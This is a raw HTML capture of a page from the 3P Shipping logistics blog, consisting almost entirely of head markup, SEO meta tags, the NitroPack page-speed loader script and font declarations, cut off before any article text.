

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.3pshipping.net/blog/?_page=5
body_size: 70109
content:
<!DOCTYPE html> <html lang="en-US"> <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://js.hs-scripts.com" /><link rel="preconnect" href="https://www.google.com" /><link rel="preconnect" href="https://www.googletagmanager.com" /><link rel="preconnect" href="https://cdn-kebbp.nitrocdn.com" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>3P Shipping Blog | Insights on Fulfillment &amp; Warehousing</title><meta name="description" content="Discover insightful articles and expert tips on logistics and 3P shipping at our blog. Stay informed and optimize your supply chain with 3P Shipping." /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="3P Shipping Blog | Insights on Fulfillment &amp; Warehousing" /><meta property="og:description" content="Discover insightful articles and expert tips on logistics and 3P shipping at our blog. Stay informed and optimize your supply chain with 3P Shipping." /><meta property="og:url" content="https://www.3pshipping.net/blog/" /><meta property="og:site_name" content="3P SHIPPING" /><meta property="article:publisher" content="https://www.facebook.com/people/3P-Shipping/100083000517460/" /><meta property="article:modified_time" content="2024-10-29T18:15:55+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@3p_shipping" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="1 minute" /><meta name="generator" content="Powered by LayerSlider 6.5.7 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Site Kit by Google 1.155.0" /><meta name="norton-safeweb-site-verification" content="ve9p91l2bd3cmk--wdlgs9yz9p795ujo964ignvy4q06d7t12sdzu7lyvfcwrwjm069o-upbs-eh3m1ei4l5i0knpgt8e3nido4dlbyn03d3hcidchj0gv2l5dcunebi" /><meta itemprop="author" content="3P Shipping" /><meta itemprop="datePublished" content="April 26, 2023" /><meta itemprop="dateModified" content="October 29, 2024" /><meta itemprop="publisher" content="3P SHIPPING" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress." /><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><meta name="msapplication-TileImage" content="https://www.3pshipping.net/wp-content/uploads/2022/11/cropped-untitled-design-28-270x270.png" /><meta name="generator" content="Jupiter Child Theme " /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=false;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><style id="nitro-fonts">@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0lFQm524.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0lFQm524.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0lFQm524.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0lFQm524.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0lFQm524.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0lFQm524.woff2") 